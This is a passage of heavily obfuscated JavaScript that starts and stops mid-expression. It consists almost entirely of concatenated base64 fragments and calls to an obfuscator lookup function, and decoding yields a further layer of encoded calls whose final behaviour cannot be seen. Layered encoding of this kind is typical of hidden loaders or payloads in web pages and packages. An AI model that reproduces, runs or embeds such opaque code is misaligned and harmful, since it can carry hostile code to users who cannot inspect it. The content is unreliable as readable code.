+'XNScpK0goMHg0OTcsJ0FxVygnKStIKDB4'+_0x2487795u(0x30d)+'ScpK0goMHg0ZjYsJ0FNeiknKStIKDB4Nz'+'AyLCdJenowJykrSCgweDNjZiwnQXFXKCc'+'pK0goMHg4MDksJ3FnXSUnKStIKDB4MWI3'+'LCc3Tko1JykrSCgweDg0NSwnaFA2cycpK'+'0goMHg1MTAsJ3lQIUMnKStIKDB4NTBlLC'+'dkZldGJykrSCgweDM0NSwnMmF1NycpK0g'+_0x2487795u(0x165)+_0x2487795u(0x278)+'Hg0MWIsJ2EmVzUnKStIKDB4MWNjLCc3aE'+_0x2487795u(0x28b)+'1OGYsJ1VsKjEnKStIKDB4NzkyLCcpa0lj'+'JykrSCgweDdlYywnZ2czaScpK0goMHg2Y'+'TIsJ1h1cnknKStIKDB4NmFmLCdaZWFsJy'+'krSCgweDI3OCwnaFA2cycpK0goMHgyMTM'+'sJ2pXMTUnKStIKDB4Njc1LCdaZWFsJykr'+_0x2487795u(0x1d2)+'3lQIUMnKStIKDB4NDI0LCcoQmpWJykrSC'+'gweDdiMiwn')+('bF1hTScpK0goMHgyYmEsJ2pXMTUnKStIK'+'DB4MWU0LCcyYXU3JykrSCgweDIzZSwnVG'+_0x2487795u(0x204)+_0x2487795u(0x237)+'eScpK0goMHgxZGUsJ2FVWmsnKStIKDB4M'+'WU5LCdBcVcoJykrSCgweDMxMSwneVBpdC'+'cpK0goMHgyYTUsJ3lGMCYnKStIKDB4NGI'+'wLCdkZldGJykrSCgweDMyYywnKEJqVicp'+_0x2487795u(0x247)+'CdtI0FVJykrSCgweDFlZiwnYihnNCcpK0'+_0x2487795u(0x283)+'GJXF2JykrSCgweDY1YywnN05KNScpK0go'+'MHgzNDgsJyZaOW8nKStIKDB4NTViLCdrR'+'nFIJykrSCgweDI1NywneUYwJicpK0goMH'+_0x2487795u(0x25e)+'YJykrSCgweDU2YywnWyZAeScpK0goMHg3'+'MmIsJ0FNeiknKStIKDB4MjBkLCdHMyQxJ'+'ykrSCgweDMzNiwnRzMkMScpK0goMHgzOT'+'ksJ1VsKjEnKStIKDB4MWZiLCd5UCFDJyk'+'rSCgweDNiNSwnWzNPNicpK0goMHg0YWEs'+'J0ReMkYnKStIKDB4NDZkLCdbM082JykrS'+'CgweDcyMCwnR3MjeicpK0goMHgxZWQsJ1'+'4oS3EnKStIKDB4MzRiLCdYdXJ5JykrSCg'+_0x2487795u(0x31e)+'bnknKStIKDB4NjhkLCdIek12JykrSCgwe'+'DhjYywnJlo5bycpK0goMHg1ZjIsJzFNcS'+'QnKStIKDB4ODNmLCdxWE9MJykrSCgweDI'+'yZSwnbF1hTScpK0goMHgzMmIsJ1szTzYn'+'KStIKDB4NjVhLCc3Tko1JykrSCgweDJkM'+'SwnZ2czaScpK0goMHg0MDMsJ01sbnknKS'+_0x2487795u(0x185))+('LCdrRnFIJykrSCgweDI0MSwnSHpNdicpK'+_0x2487795u(0x366)+_0x2487795u(0x2de)+'oMHgyNjksJ1RvcFonKStIKDB4ODlkLCdx'+'Z10lJykrSCgweDU3YiwnRzMkMScpK0goM'+_0x2487795u(0x244)+'hVJykrSCgweDc4ZSwnQjUoWCcpK0goMHg'+'2MzMsJ2FVWmsnKStIKDB4OGMyLCcyYXU3'+_0x2487795u(0x162)+_0x2487795u(0x19c)+'krSCgweDdiMywnVG9wWicpK0goMHg0NzE'+'sJ0czJDEnKStIKDB4NzJhLCdVbCoxJykr'+_0x2487795u(0x330)+'2hQNnMnKStIKDB4M2NlLCcyYXU3JykrSC'+'gweDRlNSwnVWwqMScpK0goMHg1YmIsJ3F'+'nXSUnKStIKDB4MmZiLCdYdXJ5JykrSCgw'+'eDQ3YSwneVAhQycpK0goMHgzYTgsJyhCa'+'lYnKStIKDB4NzcxLCdtI0FVJykrSCgweD'+'I2MywnKEJqVicpK0goMHg4YjEsJ0ReMkY'+'nKStIKDB4NmYzLCc3Tko1JykrSCgweDI0'+'ZSwnalcxNScpK0goMHgzNjEsJ01sbnknK'+'StIKDB4NmIxLCdxZ10lJykrSCgweDUyZC'+'wneUYwJicpK0goMHg3ODUsJ3pnITYnKSt'+'IKDB4NjhmLCd5RjAmJykrSCgweDY0ZCwn'+'RzMkMScpK0goMHg3ZmMsJ3FnXSUnKStIK'+'DB4MzQzLCcpa0ljJykrSCgweDU3NywnRW'+'FFdycpK0goMHgzMTQsJ1RvcFonKStIKDB'+'4NTI1LCdrWWpTJykrSCgweDdjMiwnN2hG'+'eScpK0goMHgyZjUsJ1VsKjEnKStIKDB4N'+'zQ3LCdGJXF2JykrSCgweDNjMSwnYSZXNS'+'cpK0goMHg4')+('Y2YsJ2IoZzQnKStIKDB4ODZhLCdkZldGJ'+'ykrSCgweDdlZiwnWHVyeScpK0goMHg4OD'+_0x2487795u(0x353)+'rSCgweDcxZiwnUEZBSScpK0goMHg4MWQs'+'J3REW2knKStIKDB4NGU3LCcycDB6JykrS'+'CgweDU3NSwnN2hGeScpK0goMHgzNzUsJ0'+'VhRXcnKStIKDB4NWU2LCdbemVJJykrSCg'+_0x2487795u(0x299)+'RXcnKStIKDB4MzlmLCdCNShYJykrSCgwe'+'DViYywnMnAweicpK0goMHgyMTUsJ0VhRX'+_0x2487795u(0x263)+'0OSwnKWtJYycpK0goMHg2Y2UsJ1t6ZUkn'+_0x2487795u(0x24e)+'SwnW3plSScpK0goMHg1YjcsJ05BWFUnKS'+_0x2487795u(0x2a4)+_0x2487795u(0x1d6)+'KDB4NmY0LCdGJXF2JykrSCgweDYwMCwnR'+'F4yRicpK0goMHg4NjIsJylrSWMnKStIKD'+'B4MmFjLCdGJXF2JykrSCgweDU0ZSwnQXF'+_0x2487795u(0x219)+'Nzg5LCdEXjJGJykrSCgweDVhZSwnSHpNd'+'icpK0goMHgyYTYsJ0FNeiknKStIKDB4NG'+_0x2487795u(0x2c8)+_0x2487795u(0x1bf)+'LCdsXWFNJykrSCgweDM3ZCwnN05KNScpK'+'0goMHgyYmYsJ2tZalMnKStIKDB4NzVlLC'+'coQmpWJykrSCgweDQzNSwnalcxNScpK0g'+'oMHg1MTYsJ1VsKjEnKStIKDB4ODVlLCdx'+'WE9MJykpKyhIKDB4NTEyLCdnZzNpJykrS'+'CgweDVmNSwnQXFXKCcpK0goMHg3NTcsJ1'+_0x2487795u(0x2fd))+('KDB4OGFjLCcmWjlvJykrSCgweDg0OSwnW'+_0x2487795u(0x12e)+'B4MWYzLCdVbCoxJykrSCgweDZkZCwnQXF'+'XKCcpK0goMHg3Y2IsJ0dzI3onKStIKDB4'+'N2U3LCdCNShYJykrSCgweDgzNSwna1lqU'+_0x2487795u(0x2b0)+'Y4LCcycDB6JykrSCgweDFjZiwnYVVaayc'+'pK0goMHg2ZTEsJ3FYT0wnKStIKDB4NmNh'+'LCcmWjlvJykrSCgweDZiZiwnQU16KScpK'+'0goMHg2MGYsJ1VsKjEnKStIKDB4NWU4LC'+'drWWpTJykrSCgweDNiYiwnMmF1NycpK0g'+'oMHg4NzAsJ0FNeiknKStIKDB4NzEyLCdb'+'M082JykrSCgweDcyNiwnQU16KScpK0goM'+'HgzZWYsJ0l6ejAnKStIKDB4NzliLCdBTX'+'opJykrSCgweDRiMiwnaFA2cycpK0goMHg'+_0x2487795u(0x17c)+'JykrSCgweDM4NSwnWyZAeScpK0goMHg4M'+'2QsJ1smQHknKStIKDB4NjI2LCdOQVhVJy'+_0x2487795u(0x176)+'sJzhOWHonKStIKDB4MjU1LCdxWE9MJykr'+_0x2487795u(0x178)+'3FYT0wnKStIKDB4NzM3LCdxZ10lJykrSC'+'gweDhiZCwnRldKRScpK0goMHg4YzgsJ3l'+_0x2487795u(0x1de)+_0x2487795u(0x1e2)+'SQnKStIKDB4NjIyLCc3aEZ5JykrSCgweD'+'Q3OCwnJlo5bycpK0goMHgyZTEsJ0VhRXc'+_0x2487795u(0x1cd)+'MywneVAhQycpK0goMHg0MDksJ0ZXSkUnK'+'StIKDB4N2I3LCdiKGc0JykrSCgweDg2ZS'+'wnSHpNdicp')+(_0x2487795u(0x2ad)+'CdJenowJykrSCgweDU3NiwneVAhQycpK0'+'goMHg2YmIsJ0YlcXYnKStIKDB4MzY5LCd'+'FYUV3JykrSCgweDY1NCwna1lqUycpK0go'+'MHgzMGQsJ3lQIUMnKStIKDB4MmY5LCdnZ'+'zNpJykrSCgweDUzMywnVG9wWicpK0goMH'+'gyOTIsJ0l6ejAnKStIKDB4NmNmLCcoQmp'+_0x2487795u(0x2a6)+'ZDYsJ20jQVUnKStIKDB4MjRhLCd0RFtpJ'+'ykrSCgweDYyZSwnVG9wWicpK0goMHg2ZT'+'IsJ3FYT0wnKStIKDB4ODM5LCdhVVprJyk'+_0x2487795u(0x2c5)+'JylGQ10nKStIKDB4NzRlLCcpa0ljJykrS'+'CgweDNkNCwneVBpdCcpK0goMHg3ZGYsJ2'+'0jQVUnKStIKDB4NjA4LCdeKEtxJykrSCg'+'weDgwOCwnWyZAeScpK0goMHg3NjEsJzFN'+_0x2487795u(0x126)+'DdhYSwnYVVaaycpK0goMHg0YmYsJ2hQNn'+'MnKStIKDB4ODkwLCcmWjlvJykrSCgweDY'+'2OCwnUEZBSScpK0goMHg0YjQsJ1VsKjEn'+_0x2487795u(0x1a9)+'ywneVBpdCcpK0goMHg1ZWQsJ20jQVUnKS'+'tIKDB4MjFmLCdbJkB5JykrSCgweDNlYSw'+'nMU1xJCcpK0goMHg3M2EsJ2tZalMnKStI'+_0x2487795u(0x26d)+'yZAeScpK0goMHg0ZTYsJ0YlcXYnKStIKD'+_0x2487795u(0x2ef)+_0x2487795u(0x254)+'N2U4LCdJenowJykrSCgweDhjMywnRzMkM'+_0x2487795u(0x201)+'IxLCdbJkB5')+('JykrSCgweDRiMywnRF4yRicpK0goMHgzM'+'DAsJylrSWMnKStIKDB4MWZkLCdhJlc1Jy'+_0x2487795u(0x168)+'sJ2IoZzQnKStIKDB4ODc4LCdeKEtxJykr'+'SCgweDQwMiwnJlo5bycpK0goMHg2N2EsJ'+_0x2487795u(0x1f0)+'gweDY5YywnTkFYVScpK0goMHgyZjYsJyl'+'GQ10nKStIKDB4NGMwLCdEXjJGJykrSCgw'+'eDYzOSwnR3MjeicpK0goMHg1ZmYsJzJhd'+'TcnKStIKDB4N2RiLCc4Tlh6JykrSCgweD'+_0x2487795u(0x286)+_0x2487795u(0x15a)+'OCwnMU1xJCcpK0goMHgxZTYsJ1h1cnknK'+'StIKDB4ODllLCdhVVprJykrSCgweDFkNy'+'wnVWwqMScpK0goMHgyOWUsJ0YlcXYnKSt'+'IKDB4N2RhLCdkZldGJykrSCgweDc2Ziwn'+'YSZXNScpK0goMHg4MjMsJ1BGQUknKStIK'+'DB4MmRkLCd0RFtpJykrSCgweDQ5NSwnYV'+'VaaycpK0goMHg4YjUsJ3FnXSUnKStIKDB'+'4NzI3LCdkZldGJykrSCgweDJmMCwna1lq'+'UycpK0goMHg2MzYsJ3pnITYnKStIKDB4M'+'WIyLCdBcVcoJykrSCgweDcyOSwnYihnNC'+_0x2487795u(0x309)+'1LCdeKEtxJykrSCgweDZiYywnKUZDXScp'+'K0goMHg4MmEsJ3lQaXQnKStIKDB4NDY1L'+'CdeKEtxJykrSCgweDFjNCwnQjUoWCcpK0'+'goMHg1ODUsJ2RmV0YnKStIKDB4MzIyLCd'+'FYUV3JykrSCgweDc3YSwnYVVaaycpK0go'+'MHgyMjcsJ3pnITYnKStIKDB4M2JlLCc3a'+'EZ5JykrSCgweDgxOSwnRF4yRicpK0goMH'+'g2NjYsJ0I1')+('KFgnKStIKDB4MzBjLCdkZldGJykrSCgwe'+'DUzYSwnWyZAeScpK0goMHg0YmEsJ0l6ej'+'AnKStIKDB4NzVhLCc3Tko1JykrSCgweDc'+_0x2487795u(0x2c1)+'KStIKDB4NTRjLCdtI0FVJykrSCgweDgwY'+_0x2487795u(0x1f7)+'tIKDB4MmNmLCdrRnFIJykrSCgweDVmNCw'+'nKUZDXScpK0goMHg0OTQsJ3lGMCYnKStI'+'KDB4NTQ1LCd6ZyE2JykrSCgweDg5MywnN'+_0x2487795u(0x1b9)+'B4NWM4LCdUb3BaJykrSCgweDZkNywnZGZ'+'XRicpK0goMHg2OGEsJ0YlcXYnKStIKDB4'+'NjUzLCdtI0FVJykrSCgweDJlOCwnWHVye'+'ScpK0goMHg4MjAsJyhCalYnKStIKDB4M2'+'M1LCd6ZyE2JykrSCgweDI3MiwnZ2czaSc'+'pK0goMHg1YTIsJ1smQHknKStIKDB4ODE0'+'LCdiKGc0JykrSCgweDQ2OCwnUEZBSScpK'+'0goMHg0ZDAsJ3FnXSUnKStIKDB4NWZhLC'+'c4Tlh6JykrSCgweDM2OCwnOE5YeicpK0g'+'oMHgyNTAsJzFNcSQnKStIKDB4NzZkLCd5'+'UGl0JykrSCgweDNjNywnVG9wWicpK0goM'+'Hg0ZDUsJ2dnM2knKStIKDB4NTZkLCcyYX'+'U3JykrSCgweDVkZiwnN05KNScpK0goMHg'+'0NDYsJ0ZXSkUnKStIKDB4NGQ0LCdGV0pF'+_0x2487795u(0x1fb)+'WQsJ2dnM2knKStIKDB4MjE4LCdNbG55Jy'+'krSCgweDI2NSwnbSNBVScpK0goMHgxZTM'+_0x2487795u(0x171)+_0x2487795u(0x2f9)+'1BGQUknKStIKDB4N2RlLCd5UCFDJykrSC'+'gweDc3Nywn')+('eUYwJicpK0goMHg4MjUsJ3lQaXQnKStIK'+_0x2487795u(0x2bc)+_0x2487795u(0x20d)+'4MjUzLCdNbG55JykrSCgweDhiOSwnbSNB'+'VScpK0goMHg3NDksJ1plYWwnKStIKDB4N'+'DVlLCdrRnFIJykrSCgweDVhZCwnYSZXNS'+_0x2487795u(0x28f)+'0MDEsJ0ZXSkUnKStIKDB4MzVmLCdaZWFs'+'JykrSCgweDQzMiwna1lqUycpK0goMHg0Y'+'TIsJzFNcSQnKStIKDB4NGI3LCdrRnFIJy'+'krSCgweDQyNSwneVBpdCcpK0goMHg4Nzk'+'sJ0YlcXYnKStIKDB4ODAxLCdQRkFJJykr'+'SCgweDhhNSwnWzNPNicpK0goMHg1OTUsJ'+'3lQIUMnKStIKDB4NmY5LCdtI0FVJykrSC'+'gweDI1YiwneVAhQycpK0goMHg1ZWYsJzd'+'OSjUnKStIKDB4NThkLCdHcyN6JykrSCgw'+'eDcwYywnTWxueScpK0goMHg3M2IsJyZaO'+_0x2487795u(0x1db)+'I4NywnMnAweicpK0goMHg3YjEsJ3FnXSU'+'nKStIKDB4ODZmLCdFYUV3JykrSCgweDgy'+'YywnXihLcScpK0goMHgzNzYsJ3FYT0wnK'+'StIKDB4NDJjLCdBcVcoJykrSCgweDIwNy'+'wnKEJqVicpK0goMHg2MjAsJ2dnM2knKSt'+'IKDB4NTI5LCcoQmpWJykrSCgweDNhYiwn'+_0x2487795u(0x190)+'DB4NDVjLCdsXWFNJykrSCgweDY1ZSwnbF'+'1hTScpK0goMHgyMGUsJ0h6TXYnKStIKDB'+'4NTVmLCdQRkFJJykrSCgweDNlNiwnN2hG'+'eScpK0goMHgzYWMsJ2pXMTUnKStIKDB4N'+'TA3LCdIek12JykrSCgweDM1ZCwnW3plSS'+'cpK0goMHg2')+('YzIsJ1VsKjEnKStIKDB4NmI4LCdYdXJ5J'+'ykrSCgweDYyYiwnMmF1NycpK0goMHg0NT'+'gsJ1szTzYnKStIKDB4NWMzLCdGJXF2Jyk'+'rSCgweDdkMiwnRzMkMScpK0goMHg0ODQs'+_0x2487795u(0x2c6)+_0x2487795u(0x228)+'RmV0YnKStIKDB4M2EzLCd5RjAmJykrSCg'+'weDRkNiwnVWwqMScpK0goMHgzYjYsJ1pl'+'YWwnKStIKDB4NTQyLCcpa0ljJykrSCgwe'+'Dc0YiwneVAhQycpK0goMHg0YWIsJyhCal'+'YnKStIKDB4N2IwLCcpa0ljJykrSCgweDI'+_0x2487795u(0x2e1)+'KStIKDB4M2I4LCdQRkFJJykrSCgweDJiM'+_0x2487795u(0x360)+'tIKDB4MWNhLCdQRkFJJykrSCgweDJlYiw'+'nKUZDXScpK0goMHg2NmMsJzdOSjUnKStI'+'KDB4ODM2LCc3aEZ5JykrSCgweDQ3YiwnY'+_0x2487795u(0x2b6)+_0x2487795u(0x122)+'xNScpK0goMHg3ZWQsJ0dzI3onKStIKDB4'+'MjMxLCd5UGl0JykrSCgweDMyNSwnSHpNd'+_0x2487795u(0x2e9)+'MzLCdBcVcoJykrSCgweDNmYSwncVhPTCc'+_0x2487795u(0x1b2)+_0x2487795u(0x212)+'0goMHg0MmQsJ2tZalMnKStIKDB4MWZhLC'+'dCNShYJykrSCgweDQ4YywnVWwqMScpK0g'+_0x2487795u(0x1fe)+'enowJykrSCgweDM2MCwnTWxueScpK0goM'+'Hg1NTcsJ3REW2knKStIKDB4NjQwLCdqVz'+'E1JykrSCgw')+('eDhhOSwnUEZBSScpK0goMHgyYjksJzdOS'+'jUnKStIKDB4NDE1LCdOQVhVJykrSCgweD'+'U1OSwnWHVyeScpK0goMHg2ZmEsJ3pnITY'+'nKStIKDB4MzdiLCdiKGc0JykrSCgweDI3'+'MCwnXihLcScpK0goMHgzZTMsJ2tZalMnK'+'StIKDB4M2M5LCdbJkB5JykrSCgweDFkZC'+'wnSXp6MCcpK0goMHgzZWQsJzdOSjUnKSt'+'IKDB4OGFkLCdbemVJJykrSCgweDI1Niwn'+_0x2487795u(0x12b)+'DB4NjE1LCdoUDZzJykrSCgweDQ2MSwna1'+_0x2487795u(0x292)+'4NTU2LCdGV0pFJykrSCgweDIxNCwnN2hG'+'eScpK0goMHg1OTQsJ0l6ejAnKStIKDB4M'+'zhmLCcycDB6JykrSCgweDUwZCwnWzNPNi'+'cpK0goMHg2OTEsJ1szTzYnKStIKDB4NGV'+_0x2487795u(0x1b1)+'K0goMHg3NjksJ1RvcFonKStIKDB4NmI5L'+'CdNbG55JykrSCgweDJjNiwneVAhQycpK0'+'goMHg3NGQsJylGQ10nKStIKDB4MWM2LCd'+'bJkB5JykrSCgweDQxZSwnTWxueScpK0go'+'MHg4NWEsJyZaOW8nKStIKDB4ODkyLCdrR'+'nFIJykrSCgweDg0MywncVhPTCcpK0goMH'+'g3MGQsJ05BWFUnKStIKDB4NjZiLCdIek1'+'2JykrSCgweDg4OSwnJlo5bycpK0goMHg0'+'NDEsJzFNcSQnKStIKDB4NDQwLCcoQmpWJ'+'ykrSCgweDQ4MSwnQXFXKCcpK0goMHg3Nj'+_0x2487795u(0x1c7)+'rSCgweDg4YywnMmF1NycpK0goMHgyYmMs'+'J0FxVygnKStIKDB4ODk5LCdJenowJykrS'+'CgweDYxNCwnQjUoWCcpK0goMHg2NWYsJ1'+'t6ZUknKStI')+('KDB4NGVmLCdNbG55JykrSCgweDI3MywnN'+'2hGeScpK0goMHg2ZDEsJyhCalYnKStIKD'+'B4MWI2LCdBcVcoJykrSCgweDVlMiwnN2h'+'GeScpK0goMHg4ZDgsJ0dzI3onKStIKDB4'+'MjY0LCdxWE9MJykrSCgweDZhOCwndERba'+'ScpK0goMHg2MDksJ1h1cnknKStIKDB4Nj'+'gwLCdYdXJ5JykrSCgweDgzZSwnbF1hTSc'+'pK0goMHg0M2QsJ0FNeiknKStIKDB4NDg4'+'LCdtI0FVJykrSCgweDJjZCwnVG9wWicpK'+'0goMHgyZWUsJ05BWFUnKStIKDB4NGUzLC'+'dBcVcoJykrSCgweDVlYywneUYwJicpK0g'+'oMHg3MDAsJyZaOW8nKStIKDB4NWJhLCdH'+_0x2487795u(0x134)+'Hg1ZjcsJ3lQaXQnKStIKDB4NjRlLCdJen'+'owJykrSCgweDI5YywnN05KNScpK0goMHg'+'zOGMsJylGQ10nKStIKDB4NTM3LCdkZldG'+'JykrSCgweDgyNywnVWwqMScpK0goMHg4Y'+_0x2487795u(0x322)+'krSCgweDUxNCwnKEJqVicpK0goMHgyMmE'+'sJ3pnITYnKStIKDB4NzA5LCdJenowJykr'+'SCgweDM3MSwnTWxueScpK0goMHg3YTIsJ'+'0dzI3onKStIKDB4NjgzLCdaZWFsJykrSC'+_0x2487795u(0x2ed)+'NeiknKStIKDB4NWMxLCdGJXF2JykrSCgw'+_0x2487795u(0x2db)+'nknKStIKDB4NmFiLCdbM082JykrSCgweD'+_0x2487795u(0x1bc)+'nKStIKDB4MjM5LCd6ZyE2JykrSCgweDgw'+'NywnMmF1NycpK0goMHg3NTEsJ1h1cnknK'+'StIKDB4NjA3LCd6ZyE2JykrSCgweDYyOS'+'wnKWtJYycp')+(_0x2487795u(0x2fb)+'CdBTXopJykrSCgweDcwNiwnbSNBVScpK0'+'goMHg1NTgsJ2xdYU0nKStIKDB4MjA1LCd'+'bJkB5JykrSCgweDQ2NywnKUZDXScpK0go'+'MHgzM2MsJ1t6ZUknKStIKDB4NWQ1LCdhV'+_0x2487795u(0x2f3)+'gyOTUsJzdOSjUnKStIKDB4MmFkLCdBTXo'+'pJykrSCgweDUxYiwnUEZBSScpK0goMHgy'+'ZjQsJ1BGQUknKStIKDB4NjQ4LCc3Tko1J'+_0x2487795u(0x31b)+'YsJ3lQaXQnKStIKDB4MWVhLCdbemVJJyk'+_0x2487795u(0x348)+'JzdoRnknKStIKDB4MzQ0LCd6ZyE2JykrS'+'CgweDI3NiwneVAhQycpK0goMHg0ZGEsJ2'+_0x2487795u(0x200)+'IKDB4MjBmLCdkZldGJykrSCgweDMxMywn'+'N05KNScpK0goMHg4NWMsJ0FNeiknKStIK'+'DB4N2Q1LCdEXjJGJykrSCgweDY3NywnRz'+'MkMScpK0goMHg1YWMsJzJhdTcnKStIKDB'+_0x2487795u(0x158)+_0x2487795u(0x172)+_0x2487795u(0x22c)+'cpK0goMHgzOGIsJ0ReMkYnKStIKDB4MmV'+'kLCdGV0pFJykrSCgweDM0MCwncVhPTCcp'+'K0goMHg4YzcsJ3FnXSUnKStIKDB4MmVmL'+'Cd0RFtpJykrSCgweDFmMiwnKUZDXScpK0'+_0x2487795u(0x329)+_0x2487795u(0x13f)+'MHg2OWQsJylGQ10nKSsnYV0nKSxkW0goM'+_0x2487795u(0x34b)+'x0KXtyZXR1')+(_0x2487795u(0x1ca)+'yldPWZ1bmN0aW9uKHMsdCl7cmV0dXJuIH'+_0x2487795u(0x144)+'IKDB4MmYzLCd5UGl0JykrJ3MvJyxkW0go'+'MHg1NmYsJ0l6ejAnKV09SCgweDdlOSwnS'+'Xp6MCcpK0goMHg4MGYsJ0ZXSkUnKStIKD'+'B4MzgzLCdeKEtxJykrSCgweDNmOSwnR3M'+'jeicpK0goMHgzMjAsJ2hQNnMnKStIKDB4'+'NTExLCcycDB6JykrSCgweDQ5YSwnN2hGe'+'ScpK0goMHgzZDgsJ2xdYU0nKStIKDB4Nm'+'Y1LCd5UCFDJykrSCgweDdlYiwnRiVxdic'+'pK0goMHgyOGUsJ1VsKjEnKStIKDB4NTQx'+'LCdaZWFsJykrSCgweDFiMSwnemchNicpK'+'0goMHg3YjYsJ1t6ZUknKStIKDB4MzBlLC'+'d6ZyE2JykrSCgweDZhYSwnWmVhbCcpK0g'+_0x2487795u(0x267)+'cDB6JykrSCgweDc5MSwnWyZAeScpK0goM'+_0x2487795u(0x32f)+'12JykrSCgweDZiZCwnN2hGeScpK0goMHg'+'4NTIsJ05BWFUnKStIKDB4Mzg2LCdJenow'+'JykrSCgweDQ0YywnaFA2cycpK0goMHg1N'+'TIsJ0FxVygnKStIKDB4NzU2LCd0RFtpJy'+'krSCgweDVmMSwnRiVxdicpK0goMHg4ODA'+'sJ3FnXSUnKStIKDB4MzMzLCdVbCoxJykr'+'SCgweDg0ZSwnYVVaaycpK0goMHg2OWYsJ'+'1BGQUknKStIKDB4NTRiLCdCNShYJykrSC'+'gweDc0OCwnSXp6MCcpK0goMHgzOWUsJ1B'+_0x2487795u(0x369)+_0x2487795u(0x11f)+'W8nKStIKDB4NWM0LCcoQmpWJykrSCgweD'+'NjOCwnKEJq')+(_0x2487795u(0x33a)+'jBhLCdtI0FVJykrSCgweDg2NSwnWHVyeS'+'cpK0goMHgzNzIsJ1RvcFonKStIKDB4Mzh'+'kLCdBTXopJykrSCgweDRmMSwnWmVhbCcp'+'K0goMHg4NTgsJzhOWHonKStIKDB4MzA3L'+_0x2487795u(0x29a)+'goMHg0NGEsJ0I1KFgnKStIKDB4NDJhLCd'+'BTXopJykrSCgweDVkMSwnSHpNdicpK0go'+'MHg2NTAsJ1szTzYnKStIKDB4MzQ5LCdEX'+'jJGJykrSCgweDFlYywnZ2czaScpK0goMH'+'g0ODAsJylGQ10nKStIKDB4NmVhLCdaZWF'+'sJykrSCgweDY2MywnbSNBVScpK0goMHg0'+_0x2487795u(0x1c1)+'ykrSCgweDIwOCwnYSZXNScpK0goMHg0MT'+'gsJ0YlcXYnKStIKDB4NjBiLCdbemVJJyk'+'rSCgweDg0MCwnXihLcScpK0goMHgzYzAs'+_0x2487795u(0x1ad)+_0x2487795u(0x2a0)+_0x2487795u(0x30b)+'weDI5ZCwnWmVhbCcpK0goMHg1MDMsJ3lG'+'MCYnKStIKDB4N2Y2LCdBcVcoJykrSCgwe'+'DFkOCwnXihLcScpK0goMHg0NTUsJ1szTz'+_0x2487795u(0x151)+_0x2487795u(0x2c7)+'KStIKDB4OGQxLCdUb3BaJykrSCgweDQ1Y'+'iwnbF1hTScpK0goMHg3MmYsJ2hQNnMnKS'+'tIKDB4NTBhLCcyYXU3JykrSCgweDNmZSw'+_0x2487795u(0x308)+_0x2487795u(0x14d)+_0x2487795u(0x1a5)+'B4N2FkLCd5')+('RjAmJykrSCgweDUxZCwncWddJScpK0goM'+'HgxZTUsJ2RmV0YnKStIKDB4NjI1LCdiKG'+_0x2487795u(0x26a)+'4N2IsJzdOSjUnKStIKDB4ODZiLCdkZldG'+_0x2487795u(0x29d)+'WUsJ2tGcUgnKStIKDB4NDQ3LCdHcyN6Jy'+'krSCgweDRjYSwnXihLcScpK0goMHg4Njc'+'sJ0ReMkYnKStIKDB4ODA1LCcpa0ljJykr'+_0x2487795u(0x1a4)+'0I1KFgnKStIKDB4MjA0LCdVbCoxJykrSC'+'gweDdkMCwnUEZBSScpK0goMHg0YzQsJ2d'+'nM2knKStIKDB4MWUwLCd0RFtpJykrSCgw'+'eDcwNCwnemchNicpK0goMHg4MzQsJyZaO'+_0x2487795u(0x202)+_0x2487795u(0x128)+'nKStIKDB4ODBlLCdFYUV3JykrSCgweDU4'+'MCwnW3plSScpK0goMHgxYjQsJ3lQIUMnK'+'StIKDB4Nzc5LCdrWWpTJykrSCgweDMwOC'+'wna1lqUycpK0goMHg4Y2IsJ0I1KFgnKSt'+'IKDB4NmVlLCc3Tko1JykrSCgweDJkMywn'+'UEZBSScpK0goMHg0MTksJ20jQVUnKStIK'+_0x2487795u(0x197)+_0x2487795u(0x29b)+'4NWFiLCdiKGc0JykrSCgweDJkYywnZGZX'+_0x2487795u(0x364)+'DdhLCdrWWpTJykrSCgweDhiYSwnWmVhbC'+'cpK0goMHgyMjMsJ3REW2knKStIKDB4MzY'+'yLCdBTXopJykrSCgweDUxMywndERbaScp'+_0x2487795u(0x302)+'Cc3Tko1JykrSCgweDdmZiwnRWFFdycpK0'+'goMHg1ZTMs')+('J1VsKjEnKStIKDB4NGMyLCdGV0pFJykrS'+'CgweDNiYywnYihnNCcpK0goMHg4MzEsJ0'+'dzI3onKStIKDB4NDNlLCdBcVcoJykrSCg'+'weDQ1MywnWmVhbCcpK0goMHg0Y2QsJ1Vs'+'KjEnKStIKDB4NTIyLCdoUDZzJykrSCgwe'+'DIxOSwnN05KNScpK0goMHg4OTEsJzFNcS'+'QnKStIKDB4N2ZkLCdFYUV3JykrSCgweDY'+_0x2487795u(0x327)+'KStIKDB4MzRmLCdOQVhVJykrSCgweDY3Z'+_0x2487795u(0x1fc)+'tIKDB4MjEwLCcoQmpWJykrSCgweDQ4Niw'+'nWzNPNicpK0goMHgzM2UsJ14oS3EnKStI'+'KDB4NmY2LCdkZldGJykrSCgweDI5NCwnY'+'VVaaycpK0goMHg4N2MsJ20jQVUnKStIKD'+'B4MWJjLCdVbCoxJykrSCgweDNiMywna0Z'+'xSCcpK0goMHg4YWYsJyZaOW8nKStIKDB4'+'NDhlLCdbJkB5JykrSCgweDMxZCwnQXFXK'+_0x2487795u(0x1df)+'IzLCd0RFtpJykrSCgweDYxMywnWmVhbCc'+_0x2487795u(0x26b)+'LCdbemVJJykrSCgweDQ1YSwnZ2czaScpK'+'0goMHgyMmMsJ14oS3EnKStIKDB4NTU1LC'+_0x2487795u(0x35f)+'oMHg2MzUsJ20jQVUnKStIKDB4NTMyLCc3'+_0x2487795u(0x2c4)+'Hg1NDAsJ1VsKjEnKStIKDB4MzFjLCdsXW'+'FNJykrSCgweDcxYiwna0ZxSCcpK0goMHg'+'2ZDMsJ2EmVzUnKStIKDB4NWVlLCdIek12'+_0x2487795u(0x208)+'zcsJ2hQNnMnKStIKDB4MzM5LCdBTXopJy'+'krSCgweDZl')+('Niwna1lqUycpK0goMHg2N2UsJyhCalYnK'+'StIKDB4ODViLCdhVVprJykrSCgweDc3Zi'+'wnRzMkMScpK0goMHg4ZGIsJ2pXMTUnKSt'+'IKDB4N2M4LCdaZWFsJykrSCgweDZjMSwn'+'UEZBSScpK0goMHgzYmYsJ0ZXSkUnKStIK'+'DB4NDU3LCdCNShYJykrSCgweDUxYSwnTW'+'xueScpK0goMHg3NjMsJ3FYT0wnKStIKDB'+'4N2QzLCdoUDZzJykrSCgweDIxMiwnYVVa'+'aycpK0goMHg2NDQsJ0I1KFgnKStIKDB4M'+'mM4LCdhVVprJykrSCgweDQ5MCwncVhPTC'+'cpK0goMHg1OGMsJzJwMHonKStIKDB4N2U'+'wLCdIek12JykrSCgweDIzNiwnRiV